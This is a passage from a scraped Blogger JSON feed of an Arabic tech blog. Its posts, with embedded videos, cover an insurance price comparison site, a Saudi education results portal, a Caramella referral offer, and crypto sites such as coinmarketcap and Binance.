large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.timetaco.com\/?ref=shbaah.com\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالموقع\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/1991488682281492752\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_14.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1991488682281492752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/1991488682281492752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post_14.html","title":"[فيديو] خدمة إنشاء عداد تنازلي لأي حدث قادم"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisyLnDnHLSRlfP-8NuwO5PV0v3zhpYO4a0U-PGajB9gLZiAR1QuLh2cpWq0GGnva5nD7l8vswxSlojzfyf6EcY2ZmDmvWffD9oCXksMUZfYLnmXIoCoL23aRC0XKOW3VPl3-uitRaujGw\/s72-c\/%25D8%25AE%25D8%25AF%25D9%2585%25D8%25A9+%25D8%25A5%25D9%2586%25D8%25B4%25D8%25A7%25D8%25A1+%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AF+%25D8%25AA%25D9%2586%25D8%25A7%25D8%25B2%25D9%2584%25D9%258A+%25D9%2584%25D8%25A3%25D9%258A+%25D8%25AD%25D8%25AF%25D8%25AB+%25D9%2582%25D8%25A7%25D8%25AF%25D9%2585.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-113427807403776866"},"published":{"$t":"2019-12-06T06:21:00.004+03:00"},"updated":{"$t":"2019-12-06T06:21:50.007+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] تأميني لمقارنة أسعار شركات التأمين وشراء وثائق التأمين"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEMCX9AIKN2o5UIB0FJxJuY_zYswcY9h_feR0tzN6QGgovas0X_tCXjA5KHHALRCkojXGJ0DanjQ2-COvMiwl39ThR-Yt2-HDP1WFsNmat5Z92_Irv4TqGtLGYDmMHz-JM8Q9hdXRVL6c\/s1600\/%25D8%25AA%25D8%25A3%25D9%2585%25D9%258A%25D9%2586%25D9%258A+%25D9%2584%25D9%2585%25D9%2582%25D8%25A7%25D8%25B1%25D9%2586%25D8%25A9+%25D8%25A3%25D8%25B3%25D8%25B9%25D8%25A7%25D8%25B1+%25D8%25B4%25D8%25B1%25D9%2583%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A3%25D9%2585%25D9%258A%25D9%2586+%25D9%2588%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D9%2588%25D8%25AB%25D8%25A7%25D8%25A6%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A3%25D9%2585%25D9%258A%25D9%2586.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تأميني لمقارنة أسعار شركات التأمين وشراء وثائق التأمين\" border=\"0\" data-original-height=\"633\" data-original-width=\"1345\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEMCX9AIKN2o5UIB0FJxJuY_zYswcY9h_feR0tzN6QGgovas0X_tCXjA5KHHALRCkojXGJ0DanjQ2-COvMiwl39ThR-Yt2-HDP1WFsNmat5Z92_Irv4TqGtLGYDmMHz-JM8Q9hdXRVL6c\/s640\/%25D8%25AA%25D8%25A3%25D9%2585%25D9%258A%25D9%2586%25D9%258A+%25D9%2584%25D9%2585%25D9%2582%25D8%25A7%25D8%25B1%25D9%2586%25D8%25A9+%25D8%25A3%25D8%25B3%25D8%25B9%25D8%25A7%25D8%25B1+%25D8%25B4%25D8%25B1%25D9%2583%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A3%25D9%2585%25D9%258A%25D9%2586+%25D9%2588%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D9%2588%25D8%25AB%25D8%25A7%25D8%25A6%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A3%25D9%2585%25D9%258A%25D9%2586.jpg\" title=\"تأميني لمقارنة أسعار شركات التأمين وشراء وثائق التأمين\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.87); font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eتأميني لمقارنة أسعار شركات التأمين وشراء وثائق التأمين\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eفي السابق لمعرفة أسعار تأمين شركة ما كان لابد عليك أن تذهب إلى أقرب فرع لك وتعطيهم معلومات السيارة التي تريد أن تأمن عليها لتعرف سعر التأمين لديهم بالضبط\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003Eأما الآن في عصر الإنترنت والتقدم التكنلوجي أصبح يمكنك أن تعرف أسعار الكثير من شركات التأمين وأسعار الخدمات الإضافية والمميزات والخصائص وتختار من بينها ما تريد وأنت في مكانك من خلال موقع واحد فقط\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"videoinp\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/bnffV4IxuBQ?rel=0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.tameeni.com\/ar\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالموقع\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/113427807403776866\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/113427807403776866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/113427807403776866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/12\/blog-post.html","title":"[فيديو] تأميني لمقارنة أسعار شركات التأمين وشراء وثائق التأمين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEMCX9AIKN2o5UIB0FJxJuY_zYswcY9h_feR0tzN6QGgovas0X_tCXjA5KHHALRCkojXGJ0DanjQ2-COvMiwl39ThR-Yt2-HDP1WFsNmat5Z92_Irv4TqGtLGYDmMHz-JM8Q9hdXRVL6c\/s72-c\/%25D8%25AA%25D8%25A3%25D9%2585%25D9%258A%25D9%2586%25D9%258A+%25D9%2584%25D9%2585%25D9%2582%25D8%25A7%25D8%25B1%25D9%2586%25D8%25A9+%25D8%25A3%25D8%25B3%25D8%25B9%25D8%25A7%25D8%25B1+%25D8%25B4%25D8%25B1%25D9%2583%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A3%25D9%2585%25D9%258A%25D9%2586+%25D9%2588%25D8%25B4%25D8%25B1%25D8%25A7%25D8%25A1+%25D9%2588%25D8%25AB%25D8%25A7%25D8%25A6%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A3%25D9%2585%25D9%258A%25D9%2586.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-8233047523913088601"},"published":{"$t":"2019-11-30T06:27:00.002+03:00"},"updated":{"$t":"2019-11-30T06:27:31.206+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] البوابة الإلكترونية لنظام نتائجي"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXGT6HQliXKG0-ZOihyphenhypheneVjJW7A6z58Xn0Wm3mqej1t56OENqE8GodOH1KKpLVHYpqmnzlwzTMJ2VdlqwaUFxPAEvrjEkgiQZ8lOKPYfOqb3c9w1K-XgYyUIdXRrPDMHgRNcsTc1cig-bw\/s1600\/%25D8%25A7%25D9%2584%25D8%25A8%25D9%2588%25D8%25A7%25D8%25A8%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D9%2584%25D9%2583%25D8%25AA%25D8%25B1%25D9%2588%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585+%25D9%2586%25D8%25AA%25D8%25A7%25D8%25A6%25D8%25AC%25D9%258A.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"البوابة الإلكترونية لنظام نتائجي\" border=\"0\" data-original-height=\"633\" data-original-width=\"1345\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXGT6HQliXKG0-ZOihyphenhypheneVjJW7A6z58Xn0Wm3mqej1t56OENqE8GodOH1KKpLVHYpqmnzlwzTMJ2VdlqwaUFxPAEvrjEkgiQZ8lOKPYfOqb3c9w1K-XgYyUIdXRrPDMHgRNcsTc1cig-bw\/s400\/%25D8%25A7%25D9%2584%25D8%25A8%25D9%2588%25D8%25A7%25D8%25A8%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D9%2584%25D9%2583%25D8%25AA%25D8%25B1%25D9%2588%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585+%25D9%2586%25D8%25AA%25D8%25A7%25D8%25A6%25D8%25AC%25D9%258A.jpg\" title=\"البوابة الإلكترونية لنظام نتائجي\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.87); font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eالبوابة الإلكترونية لنظام نتائجي\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eسابقًا كان لابد من مراجعة الدوائر الخاصة بالتعليم من أمثال وزارة التعليم وإدارات التعليم وغيرهم لإجراء هذه المعاملات وهي: إصدار بدل تالف أو إصدار بدل مفقود أو تعديل بيانات شهادة أو معادلة شهادة\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003Eأما الآن فقد أصبح من السهولة بمكان إجراء هذه المعاملات أينما كنت من خلال الإنترنت وبدون الحاجة إلى مراجعة أي دائرة\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"videoinp\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/k422xrXG138?rel=0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/exam.moe.gov.sa\/Home.aspx\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eالموقع\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/8233047523913088601\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/11\/blog-post_30.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/8233047523913088601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/8233047523913088601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/11\/blog-post_30.html","title":"[فيديو] البوابة الإلكترونية لنظام نتائجي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXGT6HQliXKG0-ZOihyphenhypheneVjJW7A6z58Xn0Wm3mqej1t56OENqE8GodOH1KKpLVHYpqmnzlwzTMJ2VdlqwaUFxPAEvrjEkgiQZ8lOKPYfOqb3c9w1K-XgYyUIdXRrPDMHgRNcsTc1cig-bw\/s72-c\/%25D8%25A7%25D9%2584%25D8%25A8%25D9%2588%25D8%25A7%25D8%25A8%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D9%2584%25D9%2583%25D8%25AA%25D8%25B1%25D9%2588%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585+%25D9%2586%25D8%25AA%25D8%25A7%25D8%25A6%25D8%25AC%25D9%258A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-637793752093287846"},"published":{"$t":"2019-11-29T09:42:00.001+03:00"},"updated":{"$t":"2019-11-29T09:42:24.493+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الإنترنت"}],"title":{"type":"text","$t":"[فيديو] أحصل على حساب مجاني مدى الحياة في كرميلا قبل 1 ديسمبر 2019"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjixVJ6f0RYqYPhyphenhypheneQSmmzGGFMNha0H-VnQdahacquH1p10rEjC3SDexSsmqpacNGp2Pb2_0boHYkKmQciiCPInGbhi41ihPOXxPSg3gyv080MldMXd-Ho5vFGfdPDF1yDwo_YDyNw6SPg\/s1600\/%25D8%25A3%25D8%25AD%25D8%25B5%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25AD%25D8%25B3%25D8%25A7%25D8%25A8+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A+%25D9%2585%25D8%25AF%25D9%2589+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A7%25D8%25A9+%25D9%2581%25D9%258A+%25D9%2583%25D8%25B1%25D9%2585%25D9%258A%25D9%2584%25D8%25A7+%25D9%2582%25D8%25A8%25D9%2584+1+%25D8%25AF%25D9%258A%25D8%25B3%25D9%2585%25D8%25A8%25D8%25B1+2019.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أحصل على حساب مجاني مدى الحياة في كرميلا قبل 1 ديسمبر 2019\" border=\"0\" data-original-height=\"633\" data-original-width=\"1366\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjixVJ6f0RYqYPhyphenhypheneQSmmzGGFMNha0H-VnQdahacquH1p10rEjC3SDexSsmqpacNGp2Pb2_0boHYkKmQciiCPInGbhi41ihPOXxPSg3gyv080MldMXd-Ho5vFGfdPDF1yDwo_YDyNw6SPg\/s400\/%25D8%25A3%25D8%25AD%25D8%25B5%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25AD%25D8%25B3%25D8%25A7%25D8%25A8+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A+%25D9%2585%25D8%25AF%25D9%2589+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A7%25D8%25A9+%25D9%2581%25D9%258A+%25D9%2583%25D8%25B1%25D9%2585%25D9%258A%25D9%2584%25D8%25A7+%25D9%2582%25D8%25A8%25D9%2584+1+%25D8%25AF%25D9%258A%25D8%25B3%25D9%2585%25D8%25A8%25D8%25B1+2019.jpg\" title=\"أحصل على حساب مجاني مدى الحياة في كرميلا قبل 1 ديسمبر 2019\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.87); font-family: \u0026quot;roboto\u0026quot; , \u0026quot;noto\u0026quot; , sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003Eأحصل على حساب مجاني مدى الحياة في كرميلا قبل 1 ديسمبر 2019\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمن المنصات الرائدة والكبرى التي توفر لك إمكانية إنشاء موقعك الخاص وتخصيصه وإدارته بكل سهولة هي منصة كرميلا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003Eفيمكنك الآن قبل 1 ديسمبر 2019 أن تحصل على حساب مجاني مدى الحياة في كرميلا لتعمل على هذا الحساب موقعك الخاص الذي تريده مع كامل الخصائص والمميزات الحالية والمستقبلية بدون أن يفرق بينك وبين من دفع سابقًا ومن سوف يدفع لاحقًا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"videoinp\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/RjDSoMY91jU?rel=0\" width=\"600\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/caramellaapp.com\/?invite=22625xCQJThU\u0026amp;utm_source=crml\u0026amp;utm_medium=ref\u0026amp;utm_campaign=ffl\u0026amp;utm_content=22625xCQJThU\u0026amp;card=ar\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالموقع\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/637793752093287846\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/11\/1-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/637793752093287846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/637793752093287846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2019\/11\/1-2019.html","title":"[فيديو] أحصل على حساب مجاني مدى الحياة في كرميلا قبل 1 ديسمبر 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjixVJ6f0RYqYPhyphenhypheneQSmmzGGFMNha0H-VnQdahacquH1p10rEjC3SDexSsmqpacNGp2Pb2_0boHYkKmQciiCPInGbhi41ihPOXxPSg3gyv080MldMXd-Ho5vFGfdPDF1yDwo_YDyNw6SPg\/s72-c\/%25D8%25A3%25D8%25AD%25D8%25B5%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25AD%25D8%25B3%25D8%25A7%25D8%25A8+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A+%25D9%2585%25D8%25AF%25D9%2589+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A7%25D8%25A9+%25D9%2581%25D9%258A+%25D9%2583%25D8%25B1%25D9%2585%25D9%258A%25D9%2584%25D8%25A7+%25D9%2582%25D8%25A8%25D9%2584+1+%25D8%25AF%25D9%258A%25D8%25B3%25D9%2585%25D8%25A8%25D8%25B1+2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shbaah.com/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1
body_size: 6575
content:
// API callback
TSlide1({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565"},"updated":{"$t":"2025-10-10T09:58:14.226+03:00"},"category":[{"term":"الإنترنت"},{"term":"الحلقات"},{"term":"الربح"},{"term":"البرامج"},{"term":"التسوق"},{"term":"الألعاب"},{"term":"التصميم"},{"term":"العملات"},{"term":"المراجعات"},{"term":"البرمجة"}],"title":{"type":"text","$t":"الشبح للمعلوميات"},"subtitle":{"type":"html","$t":"مدونة تهتم بكل ما هو جديد في عالم المعلوميات، شروحات، أخبار، حلقات حصرية، دروس مميزة، الحماية، البرامج، الألعاب، الإنترنت، الربح من الإنترنت، التصميم، البرمجة، التصوير، اللغة الإنجليزية، تطبيقات الأجهزة الذكية، التسوق والشراء من الإنترنت، مراجعة المنتجات، تجربة شركات الشحن وإعادة التوجيه والتجميع، الاستثمار، التعدين، العملات الرقمية المشفرة.. إلخ"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/summary?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/summary?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1896"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-9182071222242725763"},"published":{"$t":"2021-08-11T09:21:00.000+03:00"},"updated":{"$t":"2021-08-11T09:21:19.368+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"شرح موقع coinmarketcap"},"summary":{"type":"text","$t":"\u0026nbsp;شرح موقع coinmarketcapكل من يريد أن يستثمر أو يضارب في العملات الرقمية يجب أن تكون قرارته مبنية على ملعوماتوأفضل من يوفر معلومات حول العملات الرقمية هو\u0026nbsp;coinmarketcapولذلك شرحنا بعض الأمور الخفيفة والسريعة التي يستطيع من خلالها المستثمر أو المضارب أن يقرر ويبني قراره على علم\n\n\n\ncoinmarketcap"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shbaah.com\/feeds\/9182071222242725763\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/coinmarketcap.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/9182071222242725763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2696769783175979565\/posts\/default\/9182071222242725763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shbaah.com\/2021\/08\/coinmarketcap.html","title":"شرح موقع coinmarketcap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw\/s72-w640-h300-c\/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2696769783175979565.post-917771089121982059"},"published":{"$t":"2021-08-11T09:04:00.002+03:00"},"updated":{"$t":"2021-08-11T09:04:23.329+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"العملات"}],"title":{"type":"text","$t":"تنزيل الكشف المفصل من binance وطباعته"},"summary":{"type":"text","$t":"\u0026nbsp;تنزيل الكشف المفصل من binance وطباعتهتحدثنا في درس سابق عن طريقة الحصول على كشف مفصل من\u0026nbsp;binance، وهذه الطريقة مفيدة لمن يريد أن يثبت شرعية أموالهالحصول على كشف مفصل من binanceواليوم سوف نتحدث عن طريقة تنزيل هذا الكشف من\u0026nbsp;binance وطباعته، وذلك بعد أن طلبناه وتم إصداره لنا 